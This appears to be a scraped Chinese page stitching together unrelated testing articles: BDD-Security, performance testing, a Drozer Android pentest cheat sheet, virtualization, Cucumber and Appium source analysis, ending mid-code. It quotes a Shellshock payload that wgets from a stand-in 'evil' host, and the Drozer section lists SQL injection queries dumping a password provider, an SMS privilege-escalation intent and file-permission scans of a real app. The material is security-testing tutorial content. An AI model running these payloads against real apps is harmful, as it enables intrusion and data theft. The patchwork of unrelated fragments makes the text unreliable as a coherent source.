 2014年11月17日
2014年11月17日
ContinuumSecurity创始人Stephen de Vries,在Velocity Europe 2014大会上提出了持续且可视化的
安全测试的观点。Stephen表示,那些在
敏捷开发过程中用于将QA嵌入整个开发流程的方法和工具都能同样的用于安全测试。BDD-Security是一个基于JBehave,且遵循Given-When-Then方法的安全测试框架。
传统的安全测试都遵循瀑布流程,也就是说安全团队总是在开发阶段的末期才参与进来,并且通常需要外部专家的帮助。在整个开发流程中,渗透测试总是被安排到很晚才做,使得为应用做安全防范的任务尤其困难且复杂。Stephen认为安全测试完全可以变得像QA一样:每个人都对安全问题负责;安全问题可以在更接近代码的层面考虑;安全测试完全可以嵌入一个持续集成的开发过程中。
为了论证QA和安全测试只有量的区别而没有质的区别,Stephen展示了C. Maartmann-Moe和Bill Sempf分别发布的推特:
从QA的角度:
QA工程师走进一家酒吧,点了一杯啤酒;点了0杯啤酒;点了999999999杯啤酒;点了一只蜥蜴;点了-1杯啤酒;点了一个sfdeljknesv。
从安全的角度:
渗透测试工程师走进一家酒吧,点了一杯啤酒;点了”>杯啤酒;点了’or 1=1-杯啤酒;点了() { :; }; wget -O /beers http://evil; /杯啤酒。 要将安全测试集成进敏捷开发流程中,首先需要满足的条件是:可见性,以便采取及时应对措施并修补;可测试性,以便于自动化,比仅仅简单的扫描更有价值。Stephen发现BDD工具族就同时满足了可见性及可测试性,因此他开始着手构建BDD-Security安全测试框架。
由于BDD-Security是基于JBehave构建的,因此它使用BDD的标准说明语言Gherkin。一个BDD-Security测试场景如下:
Scenario: Transmit authentication credentials over HTTPS
Meta: @id auth_https
Given the browser is configured to use an intercepting proxy
And the proxy logs are cleared
And the default user logs in with credentials from: users.table
And the HTTP request-response containing the default credentials is inspected
Then the protocol should be HTTPS
BDD-Security用户故事的编写与通常做法不太一样。BDD-Security说明页面上写着:
本框架的架构设计使得安全用例故事与应用的特定导航逻辑相互独立,这意味着同一个用户故事仅需要做微小的改动就能用在多个应用中,有时甚至无需修改。
这也说明BDD-Security框架认为对许多应用来说,有一系列安全需求都是普遍要满足的。也就是说你只需写代码把已有的故事插入你的应用——也就是导航逻辑中即可。当然,必要的时候你也完全可以编写自己的用户故事。
BDD-Security依赖于第三方安全测试工具来执行具体的安全相关的行为,例如应用扫描。这些工具有OWASP ZAP或Nessus等。
Stephen还提到其它一些有类似功能的工具。如Zap-WebDriver就是一款更简单的工具,不喜欢BDD方式的人可以考虑采用它。Gauntlt与BDD-Security框架类似,同样支持BDD,只是它使用的编程语言是
Ruby。Mittn用
Python编写并且同样也使用Gherkin。
随着浏览器功能的不断完善,用户量不断的攀升,涉及到
web服务的功能在不断的增加,对于我们
测试来说,我们不仅要保证服务端功能的正确性,也要验证服务端程序的性能是否符合要求。那么
性能测试都要做些什么呢?我们该怎样进行性能测试呢?
性能测试一般会围绕以下这些问题而进行:
1. 什么情况下需要做性能测试?
2. 什么时候做性能测试?
3. 做性能测试需要准备哪些内容?
4. 什么样的性能指标是符合要求的?
5. 性能测试需要收集的数据有哪些?
6. 怎样收集这些数据?
7. 如何分析收集到的数据?
8. 如何给出性能测试报告?
性能测试的执行过程及要做的事儿主要包含以下内容:
1. 测试评估阶段
在这个阶段,我们要评估被测的产品是否要进行性能测试,并且对目前的服务器环境进行粗估,服务的性能是否满足条件。
首先要明确只要涉及到准备上线的服务端产品,就需要进行性能测试。其次如果产品需求中明确提到了性能指标,那也必须要做性能测试。
测试人员在进行性能测试前,需要根据当前的收集到的各种信息,预先做性能的评估,收集的内容主要包括带宽、请求包大小、并发用户数和当前web服务的带宽等
2. 测试准备阶段
在这个阶段,我们要了解以下内容:
a. 服务器的架构是什么样的,例如:web服务器是什么?是如何配置的?
数据库用的是什么?服务用的是什么语言编写的?;
b. 服务端功能的内部逻辑实现;
c. 服务端与数据库是如何交互的,例如:数据库的表结构是什么样的?服务端功能是怎样操作数据库的?
d. 服务端与客户端之间是如何进行交互的,即接口定义;
通过收集以上信息,测试人员整理出服务器端各模块之间的交互图,客户端与服务端之间的交互图以及服务端内部功能逻辑实现的流程图。
e. 该服务上线后的用户量预估是多少,如果无法评估出用户量,那么可以通过设计测试执行的场景得出这个值;
f. 上线要部署到多少台机器上,每台机器的负载均衡是如何设计的,每台机器的配置什么样的,网络环境是什么样的。
g. 了解测试环境与线上环境的不同,例如网络环境、硬件配置等
h. 制定测试执行的策略,是需要验证需求中的指标能否达到,还是评估系统的最大处理能力。
i. 沟通上线的指标
通过收集以上信息,确定性能
测试用例该如何设计,如何设计性能测试用例执行的场景,以及上线指标的评估。
3. 测试设计阶段
根据测试人员通过之前整理的交互图和流程图,设计相应的性能测试用例。性能测试用例主要分为预期目标用户测试,用户并发测试,疲劳强度与大数量测试,网络性能测试,服务器性能测试,具体编写的测试用例要更具实际情况进行裁减。
用例编写的步骤大致分为:
a. 通过脚本模拟单一用户是如何使用这个web服务的。这里模拟的可以是用户使用web服务的某一个动作或某几个动作,某一个功能或几个功能,也可以是使用web服务的整个过程。
b. 根据客户端的实际情况和服务器端的策略,通过将脚本中可变的数据进行参数化,来模拟多个用户的操作。
c. 验证参数化后脚本功能的正确性。
d. 添加检查点
e. 设计脚本执行的策略,如每个功能的执行次数,各个功能的执行顺序等
4. 测试执行阶段
根据客户端的产品行为设计web服务的测试执行场景及测试执行的过程,即测试执行期间发生的事儿。通过监控程序收集web服务的性能数据和web服务所在系统的性能数据。
在测试执行过程中,还要不断的关注以下内容:
a. web服务的连接速度如何?
b. 每秒的点击数如何?
c. Web服务能允许多少个用户同时在线?
d. 如果超过了这个数量,会出现什么现象?
e. Web服务能否处理大量用户对同一个页面的请求?
f. 如果web服务崩溃,是否会自动恢复?
g. 系统能否同一时间响应大量用户的请求?
h. 打压机的系统负载状态。
5. 测试分析阶段
将收集到的数据制成图表,查看各指标的性能变化曲线,结合之前确定的上线指标,对各项数据进行分析,已确定是否继续对web服务进行测试,结果是否达到了期望值。
6. 测试验证阶段
在开发针对发现的性能问题进行修复后,要再执行性能测试的用例对问题进行验证。这里需要关注的是开发在解决问题的同时可能无意中修改了某些功能,所以在验证性能的同时,也要关注原有功能是否受到了影响
一、安装与启动
1. 安装
第一步:从http://mwr.to/drozer下载Drozer (
Windows Installer)
adb install agent.apk
2. 启动
第一步:在PC上使用adb进行端口转发,转发到Drozer使用的端口31415
adb forward tcp:31415 tcp:31415
第二步:在Android设备上开启Drozer Agent
选择embedded server-enable
第三步:在PC上开启Drozer console
drozer console connect
1.获取包名
dz> run app.package.list -f sieve
com.mwr.example.sieve
2.获取应用的基本信息
run app.package.info -a com.mwr.example.sieve
3.确定攻击面
run app.package.attacksurface com.mwr.example.sieve
4.Activity
(1)获取activity信息
run app.activity.info -a com.mwr.example.sieve
(2)启动activity
run app.activity.start --component com.mwr.example.sieve
dz> help app.activity.start
usage: run app.activity.start [-h] [--action ACTION] [--category CATEGORY]
[--component PACKAGE COMPONENT] [--data-uri DATA_URI]
[--extra TYPE KEY VALUE] [--flags FLAGS [FLAGS ...]]
[--mimetype MIMETYPE]
5.Content Provider
(1)获取Content Provider信息
run app.provider.info -a com.mwr.example.sieve
(2)Content Providers(数据泄露)
先获取所有可以访问的Uri:
run scanner.provider.finduris -a com.mwr.example.sieve
获取各个Uri的数据:
run app.provider.query
content://com.mwr.example.sieve.DBContentProvider/Passwords/ --vertical
查询到数据说明存在漏洞
(3)Content Providers(
SQL注入)
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "'"
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"
报错则说明存在SQL注入。
列出所有表:
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--"
获取某个表(如Key)中的数据:
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM Key;--"
(4)同时检测SQL注入和目录遍历
run scanner.provider.injection -a com.mwr.example.sieve
run scanner.provider.traversal -a com.mwr.example.sieve
6 intent组件触发(拒绝服务、权限提升)
利用intent对组件的触发一般有两类漏洞,一类是拒绝服务,一类的权限提升。拒绝服务危害性比较低,更多的只是影响应用服务质量;而权限提升将使得没有该权限的应用可以通过intent触发拥有该权限的应用,从而帮助其完成越权行为。
1.查看暴露的广播组件信息:
run app.broadcast.info -a com.package.name 获取broadcast receivers信息
run app.broadcast.send --component 包名 --action android.intent.action.XXX
2.尝试拒绝服务攻击检测,向广播组件发送不完整intent(空action或空extras):
run app.broadcast.send 通过intent发送broadcast receiver
(1) 空action
run app.broadcast.send --component 包名 ReceiverName
run app.broadcast.send --component 包名 ReceiverName
(2) 空extras
run app.broadcast.send --action android.intent.action.XXX
3.尝试权限提升
权限提升其实和拒绝服务很类似,只不过目的变成构造更为完整、更能满足程序逻辑的intent。由于activity一般多于用户交互有关,所以基 于intent的权限提升更多针对broadcast receiver和service。与drozer相关的权限提升工具,可以参考IntentFuzzer,其结合了drozer以及hook技术,采用 feedback策略进行fuzzing。以下仅仅列举drozer发送intent的命令:
(1)获取service详情
run app.service.info -a com.mwr.example.sieve
不使用drozer启动service
am startservice –n 包名/service名
(2)权限提升
run app.service.start --action com.test.vulnerability.SEND_SMS --extra string dest 11111 --extra string text 1111 --extra string OP SEND_SMS
7.文件操作
列出指定文件路径里全局可写/可读的文件
run scanner.misc.writablefiles --privileged /data/data/com.sina.weibo
run scanner.misc.readablefiles --privileged /data/data/com.sina.weibo
run app.broadcast.send --component 包名 --action android.intent.action.XXX
8.其它模块
shell.start 在设备上开启一个交互shell
tools.file.upload / tools.file.download 上传/下载文件到设备
tools.setup.busybox / tools.setup.minimalsu 安装可用的二进制文件
关于服务器虚拟化的概念,业界有不同的定义,但其核心是一致的,即它是一种方法,能够在整合多个应用服务的同时,通过区分应用服务的优先次序将服务器资源分配给最需要它们的
工作负载来简化管理和提高效率。
其主要功能包括以下四个方面: 集成整合功能。虚拟化服务器主要是由物理服务器和虚拟化程序构成的,通过把一台物理服务器划分为多个虚拟机,或者把若干个分散的物理服务器虚拟为一个整体逻辑服务器,从而将多个
操作系统和应用服务整合到强大的虚拟化架构上。
动态迁移功能。这里所说的动态迁移主要是指V2V(虚拟机到虚拟机的迁移)技术。具体来讲,当某一个服务器因故障停机时,其承载的虚拟机可以自动切换到另一台虚拟服务器,而在整个过程中应用服务不会中断,实现系统零宕机在线迁移。
资源分配功能。虚拟化架构技术中引入了动态资源调度技术,系统将所有虚拟服务器作为一个整体资源统一进行管理,并按实际需求自动进行动态资源调配,在保证系统稳定运行的前提下,实现资源利用最大化。
强大的管理控制界面。通过可视化界面实时监控物理服务器以及各虚拟机的运行情况,实现对全部虚拟资源的管理、维护及部署等操作。
服务器虚拟化的益处
采用服务器虚拟化技术的益处主要表现在以下几个方面。
节省采购费用。通过虚拟化技术对应用服务器进行整合,可以大幅缩减企业在采购环节的开支,在硬件环节可以为企业节省34%~80%的采购成本。
同时,还可以节省软件采购费用。软件许可成本是企业不可忽视的重要支出。而随着
微软、红帽等软件巨头的加入,虚拟化架构技术在软件成本上的优势也逐渐得以体现。
降低系统运行维护成本。由于虚拟化在整合服务器的同时采用了更为出色的管理工具,减少了管理维护人员在网络、线路、软硬件维护方面的工作量,信息部门得以从传统的维护管理工作中解放出来,将更多的时间和精力用于推动创新工作和业务增长等活动,这也为企业带来了利益。
通过虚拟化技术可以减少物理服务器的数量,这就意味着企业机房耗电量、散热量的降低,同时还为企业节省了空调、机房配套设备的改造升级费用。
提高资源利用率。保障业务系统的快速部署是信息化工作的一项重要指标,而传统模式中服务器的采购安装周期较长,一定程度上限制了系统部署效率。利用虚拟化技术,可以快速搭建虚拟系统平台,大幅缩减部署筹备时间,提高工作效率。
由于虚拟化服务器具有动态资源分配功能,因此当一台虚拟机的应用负载趋于饱和时,系统会根据之前定义的分配规则自动进行资源调配。根据大部分虚拟化技术厂商提供的数据指标来看,通过虚拟化整合服务器后,资源平均利用率可以从5%~15%提高到60%~80%。
提高系统的安全性。传统服务器硬件维护通常需要数天的筹备期和数小时的维护窗口期。而在虚拟化架构技术环境下,服务器迁移只需要几秒钟的时间。由于迁移过程中服务没有中断,管理员无须申请系统停机,在降低管理维护工作量的同时,提高系统运行连续性。
目前虚拟化主流技术厂商均在其虚拟化平台中引入数据快照以及虚拟存储等安全机制,因此在数据安全等级和系统容灾能力方面,较原有单机运行模式有了较大提高。
目前 我司正在应用aws 确实很不错,节省成本 服务稳定,比什么阿里云 强了不知道多少倍
1.测试用例 :分有基本流和备选流。
2.要先确定测试用例描述,再在测试用例 实施矩阵中确定相应的测试用例数据。 3.从补充规约中生成测试用例
(2)为安全性/访问控制测试生成测试用例
关键:先指定执行用例的主角
(3)为配置测试生成测试用例
主要是为了核实测试目标在不同的配置情况下(如不同的OS,Browser,CPU速度等)是否能正常 地
工作或执行。
针对第个关键配置,每个可能有问题的配置都至少应该有一个测试用例。
(4)为安装测试生成测试用例
a.需要对以下各种安装情况设计测试用例:
分发介质(如磁盘,CD-ROM和文件服务器)
首次安装
完全安装
自定义安装
升级安装
b.测试目标应包括所有构件的安装
客户机,中间层,服务器
(5)为其他非功能性测试生成测试用例
如操作测试,对性能瓶颈,系统容量或测试目标的强度承受能力进行调查的测试用例
5.为产品验收测试生成测试用例
6.为回归测试编制测试用例
a.回归测试是比较同一测试目标的两个版本或版本,并将将差异确定为潜在的缺陷。
b.为使测试用例发挥回归测试和复用的价值,同时将维护成本减至最低,应:
确保测试用例只确定关键的数据元素(创建/支持被测试的条件支持的测上试用例)
确保每个测试用例都说明或代表一个唯一的输入集或事件序列,其结果是独特的测试目标行为
消除多余或等效的测试用例
将具有相同的测试目标初始状态和测试数据状态的测试用例组合在一起
Cucumber是Ruby世界的BDD框架,开发人员主要与两类文件打交到,Feature文件和相应的Step文件。Feature文件是以feature为后缀名的文件,以Given-When-Then的方式描述了系统的场景(scenarios)行为;Step文件为普通的Ruby文件,Feature文件中的每个Given/When/Then步骤在Step文件中都有对应的Ruby执行代码,两类文件通过正则表达式相关联。笔者在用Cucumber+Watir做回归测试时对Cucumber工程的目录结构执行过程进行了研究。
安装好Cucumber后,如果在终端直接执行cucumber命令,得到以下输出:
输出结果表明:cucumber期待当前目录下存在名为features的子目录。建好features文件夹后,重新执行cucumber命令,输出如下:

Cucumber运行成功,但由于features文件夹下没有任何内容,故得到上述输出结果。
网上大多数关于Cucumber的教程都建议采用以下目录结构,所有的文件(夹)都位于features文件夹下。

Feature文件(如test.feature)直接位于features文件夹下,可以为每个应用场景创建一个Feature文件;与Feature文件对应的Step文件(如test.rb)位于step_definitions子文件夹下;同时,存在support子文件夹,其下的env.rb文件为环境配置文件。在这样的目录结构条件下执行cucumber命令,会首先执行env.rb做前期准备工作,比如可以用Watir新建浏览器窗口,然后Cucumber将test.rb文件读入内存,最后执行test.feature文件,当遇到Given/When/Then步骤时,Cucumber将在test.rb中搜索是否有相应的step,如果有,则执行相应的Ruby代码。
这样的目录结构只是推荐的目录结构,笔者通过反复的试验得出了以下结论:对于Cucumber而言,除了顶层的features文件夹是强制性的之外,其它目录结构都不是强制性的,Cucumber将对features文件夹下的所有内容进行扁平化(flatten)处理和首字母排序。具体来说,Cucumber在运行时,首先将递归的执行features文件夹下的所有Ruby文件(其中则包括Step文件),然后通过相同的方式执行Feature文件。但是,如果features文件夹下存在support子文件夹,并且support下有名为env.rb的文件,Cucumber将首先执行该文件,然后执行support下的其它文件,再递归执行featues下的其它文件。
比如有如下Cucumber目录结构:

为了方便记录Cucumber运行时的文件执行顺序,在features文件夹下的所有Ruby文件中加上以下代码:
puts File.basename(__FILE__)
此行代码的作用是在一个Ruby文件执行时输出该文件的名字,此时执行cucumber命令,得到以下输出(部分)结果:

上图即为Ruby文件的执行顺序,可以看出,support文件夹下env.rb文件首先被执行,其次按照字母排序执行c.rb和d.rb;接下来,Cucumber将features文件夹下的所用文件(夹)扁平化,并按字母顺序排序,从而先执行a.rb和b.rb,而由于other文件夹排在step_definitions文件夹的前面,所以先执行other文件夹下的Ruby文件(也是按字母顺序执行:先f.rb,然后g.rb),最后执行step_definitions下的e.rb。
当执行完所有Ruby文件后,Cucumber开始依次读取Feature文件,执行顺序也和前述一样,即: a.feature --> b.feature --> c.feature
笔者还发现,这些Ruby文件甚至可以位于features文件夹之外的任何地方,只是需要在位于features文件夹之内的Ruby文件中require一下,比如在env.rb中。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
AndroidElementHash的这个getElement命令要做的事情就是针对这两点来根据不同情况获得目标控件
/** * Return an elements child given the key (context id), or uses the selector * to get the element. * * @param sel * @param key * Element id. * @return {@link AndroidElement} * @throws ElementNotFoundException */ public AndroidElement getElement(final UiSelector sel, final String key) throws ElementNotFoundException { AndroidElement baseEl; baseEl = elements.get(key); UiObject el; if (baseEl == null) { el = new UiObject(sel); } else { try { el = baseEl.getChild(sel); } catch (final UiObjectNotFoundException e) { throw new ElementNotFoundException(); } } if (el.exists()) { return addElement(el); } else { throw new ElementNotFoundException(); } } |
如果是第1种情况就直接通过选择子构建UiObject对象,然后通过addElement把UiObject对象转换成AndroidElement对象保存到控件哈希表
如果是第2种情况就先根据appium传过来的控件哈希表键值获得父控件,再通过子控件的选择子在父控件的基础上查找到目标UiObject控件,最后跟上面一样把该控件通过上面的addElement把UiObject控件转换成AndroidElement控件对象保存到控件哈希表
4. 求证
上面有提过,如果pc端的脚本执行对同一个控件的两次findElement会创建两个不同id的AndroidElement并存放到控件哈希表中,那么为什么appium的团队没有做一个增强,增加一个keyMap的方法(算法)和一些额外的信息来让同一个控件使用不同的key的时候对应的还是同一个AndroidElement控件呢?毕竟这才是哈希表实用的特性之一了,不然你直接用一个Dictionary不就完事了?网上说了几点hashtable和dictionary的差别,如多线程环境最好使用哈希表而非字典等,但在bootstrap这个控件哈希表的情况下我不是很信服这些说法,有谁清楚的还劳烦指点一二了
这里至于为什么appium不去提供额外的key信息并且实现keyMap算法,我个人倒是认为有如下原因:
有谁这么无聊在同一个测试方法中对同一个控件查找两次?
如果同一个控件运用不同的选择子查找两次的话,因为最终底层的UiObject的成员变量UiSelector mSelector不一样,所以确实可以认为是不同的控件
但以下两个如果用同样的UiSelector选择子来查找控件的情况我就解析不了了,毕竟在我看来bootstrap这边应该把它们看成是同一个对象的:
同一个脚本不同的方法中分别对同一控件用同样的UiSelelctor选择子进行查找呢?
不同脚本中呢?
这些也许在今后深入了解中得到解决,但看家如果知道的,还望不吝赐教
5. 小结
最后我们对bootstrap的控件相关知识点做一个总结
AndroidElement的一个实例代表了一个bootstrap的控件
AndroidElement控件的成员变量UiObject el代表了uiautomator框架中的一个真实窗口控件,通过它就可以直接透过uiautomator框架对控件进行实质性操作
pc端的WebElement元素和Bootstrap的AndroidElement控件是通过AndroidElement控件的String id进行映射关联的
AndroidElementHash类维护了一个以AndroidElement的id为键值,以AndroidElement的实例为value的全局唯一哈希表,pc端想要获得一个控件的时候会先从这个哈希表查找,如果没有了再创建新的AndroidElement控件并加入到该哈希表中,所以该哈希表中维护的是一个当前已经使用过的控件
相关文章:
Appium Android Bootstrap源码分析之简介
通过上一篇
文章《
Appium Android Bootstrap源码分析之简介》我们对bootstrap的定义以及其在appium和uiautomator处于一个什么样的位置有了一个初步的了解,那么按照正常的写书的思路,下一个章节应该就要去看bootstrap是如何建立socket来获取数据然后怎样进行处理的了。但本人觉得这样子做并不会太好,因为到时整篇文章会变得非常的冗长,因为你在编写的过程中碰到不认识的类又要跳入进去进行说明分析。这里我觉得应该尝试吸取著名的《重构》这本书的建议:一个方法的代码不要写得太长,不然可读性会很差,尽量把其分解成不同的函数。那我们这里就是用类似的思想,不要尝试在一个文章中把所有的事情都做完,而是尝试先把关键的类给描述清楚,最后才去把这些类通过一个实例分析给串起来呈现给读者,这样大家就不会因为一个文章太长影响可读性而放弃往下
学习了。
那么我们这里为什么先说bootstrap对控件的处理,而非刚才提到的socket相关的socket服务器的建立呢?我是这样子看待的,大家看到本人这篇文章的时候,很有可能之前已经了解过本人针对uiautomator源码分析那个系列的文章了,或者已经有uiautomator的相关知识,所以脑袋里会比较迫切的想知道究竟appium是怎么运用了uiautomator的,那么在appium中于这个问题最贴切的就是appium在服务器端是怎么使用了uiautomator的控件的。
这里我们主要会分析两个类:
AndroidElement:代表了bootstrap持有的一个ui界面的控件的类,它拥有一个UiObject成员对象和一个代表其在下面的哈希表的键值的String类型成员变量id
AndroidElementsHash:持有了一个包含所有bootstrap(也就是appium)曾经见到过的(也就是脚本代码中findElement方法找到过的)控件的哈希表,它的key就是AndroidElement中的id,每当appium通过findElement找到一个新控件这个id就会+1,Appium的pc端和bootstrap端都会持有这个控件的id键值,当需要调用一个控件的方法时就需要把代表这个控件的id键值传过来让bootstrap可以从这个哈希表找到对应的控件
1. AndroidElement和UiObject的组合关系
从上面的描述我们可以知道,AndroidElement这个类里面拥有一个UiObject这个变量:
public class AndroidElement {
private final UiObject el;
private String id;
...
}
大家都知道UiObject其实就是UiAutomator里面代表一个控件的类,通过它就能够对控件进行操作(当然最终还是通过UiAutomation框架). AnroidElement就是通过它来跟UiAutomator发生关系的。我们可以看到下面的AndroidElement的点击click方法其实就是很干脆的调用了UiObject的click方法:
public boolean click() throws UiObjectNotFoundException {
return el.click();
}
当然这里除了click还有很多控件相关的操作,比如dragTo,getText,longClick等,但无一例外,都是通过UiObject来实现的,这里就不一一列举了。
2. 脚本的WebElement和Bootstrap的AndroidElement的映射关系
我们在脚本上对控件的认识就是一个WebElement:
WebElement addNote = driver.findElementByAndroidUIAutomator("new UiSelector().text(\"Add note\")");
而在Bootstrap中一个对象就是一个AndroidElement. 那么它们是怎么映射到一起的呢?我们其实可以先看如下的代码:
WebElement addNote = driver.findElementByAndroidUIAutomator("new UiSelector().text(\"Add note\")");
addNote.getText();
addNote.click();
做的事情就是获得Notes这个app的菜单,然后调用控件的getText来获得‘Add note'控件的文本信息,以及通过控件的click方法来点击该控件。那么我们看下调试信息是怎样的:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
通过上一篇
文章《
Appium Android Bootstrap源码分析之控件AndroidElement》我们知道了Appium从pc端发送过来的命令如果是控件相关的话,最终目标控件在bootstrap中是以AndroidElement对象的方式呈现出来的,并且该控件对象会在AndroidElementHash维护的控件哈希表中保存起来。但是appium触发一个命令除了需要提供是否与控件相关这个信息外,还需要其他的一些信息,比如,这个是什么命令?这个就是我们这篇文章需要讨论的话题了。
下面我们还是先看一下从pc端发过来的json的格式是怎么样的:
可以看到里面除了params指定的是哪一个控件之外,还指定了另外两个信息:
cmd: 这是一个action还是一个shutdown
action:如果是一个action的话,那么是什么action
开始前我们先简要描述下我们需要涉及到几个关键类:

从表中的这些方法可以看出来,这个类所做的事情基本上都是怎么去解析appium从pc端过来的那串json字串。
2. Action与CommandHandler的映射关系
从上面描述可以知道,一个action就是一个代表该命令的字串,比如‘click’。但是一个字串是不能去执行的啊,所以我们需要有一种方式把它转换成可以执行的代码,这个就是AndroidCommandExecutor维护的一个静态HashMap map所做的事情:
class AndroidCommandExecutor { private static HashMap<String, CommandHandler> map = new HashMap<String, CommandHandler>(); static { map.put("waitForIdle", new WaitForIdle()); map.put("clear", new Clear()); map.put("orientation", new Orientation()); map.put("swipe", new Swipe()); map.put("flick", new Flick()); map.put("drag", new Drag()); map.put("pinch", new Pinch()); map.put("click", new Click()); map.put("touchLongClick", new TouchLongClick()); map.put("touchDown", new TouchDown()); map.put("touchUp", new TouchUp()); map.put("touchMove", new TouchMove()); map.put("getText", new GetText()); map.put("setText", new SetText()); map.put("getName", new GetName()); map.put("getAttribute", new GetAttribute()); map.put("getDeviceSize", new GetDeviceSize()); map.put("scrollTo", new ScrollTo()); map.put("find", new Find()); map.put("getLocation", new GetLocation()); map.put("getSize", new GetSize()); map.put("wake", new Wake()); map.put("pressBack", new PressBack()); map.put("pressKeyCode", new PressKeyCode()); map.put("longPressKeyCode", new LongPressKeyCode()); map.put("takeScreenshot", new TakeScreenshot()); map.put("updateStrings", new UpdateStrings()); map.put("getDataDir", new GetDataDir()); map.put("performMultiPointerGesture", new MultiPointerGesture()); map.put("openNotification", new OpenNotification()); map.put("source", new Source()); map.put("compressedLayoutHierarchy", new CompressedLayoutHierarchy()); } |
这个map指定了我们支持的pc端过来的所有action,以及对应的处理该action的类的实例,其实这些类都是CommandHandler的子类基本上就只有一个:去实现CommandHandler的虚拟方法execute!要做的事情就大概就这几类:
控件相关的action:调用AndroidElement控件的成员变量UiObject el对应的方法来执行真实的操作
UiDevice相关的action:调用UiDevice提供的方法
UiScrollable相关的action:调用UiScrollable提供的方法
UiAutomator那5个对象都没有的action:该调用InteractionController的就反射调用,该调用QueryController的就反射调用。注意这两个类UiAutomator是没有提供直接调用的方法的,所以只能通过反射。更多这两个类的信息请翻看之前的UiAutomator源码分析相关的文章
其他:如取得compressedLayoutHierarchy
指导action向CommandHandler真正发生转换的地方是在这个AndroidCommandExecutor的execute方法中:
public AndroidCommandResult execute(final AndroidCommand command) { try { Logger.debug("Got command action: " + command.action()); if (map.containsKey(command.action())) { return map.get(command.action()).execute(command); } else { return new AndroidCommandResult(WDStatus.UNKNOWN_COMMAND, "Unknown command: " + command.action()); } } catch (final JSONException e) { Logger.error("Could not decode action/params of command"); return new AndroidCommandResult(WDStatus.JSON_DECODER_ERROR, "Could not decode action/params of command, please check format!"); } } |
它首先叫上面的AndroidCommand解析器把json字串的action给解析出来
然后通过刚提到的map把这个action对应的CommandHandler的实现类给实例化
然后调用这个命令处理类的execute方法开始执行命令
3. 命令处理示例

我们这里就示例性的看下getText这个action对应的CommandHandler是怎么去通过AndroidElement控件进行设置文本的处理的:
public class GetText extends CommandHandler { /* * @param command The {@link AndroidCommand} used for this handler. * * @return {@link AndroidCommandResult} * * @throws JSONException * * @see io.appium.android.bootstrap.CommandHandler#execute(io.appium.android. * bootstrap.AndroidCommand) */ @Override public AndroidCommandResult execute(final AndroidCommand command) throws JSONException { if (command.isElementCommand()) { // Only makes sense on an element try { final AndroidElement el = command.getElement(); return getSuccessResult(el.getText()); } catch (final UiObjectNotFoundException e) { return new AndroidCommandResult(WDStatus.NO_SUCH_ELEMENT, e.getMessage()); } catch (final Exception e) { // handle NullPointerException return getErrorResult("Unknown error"); } } else { return 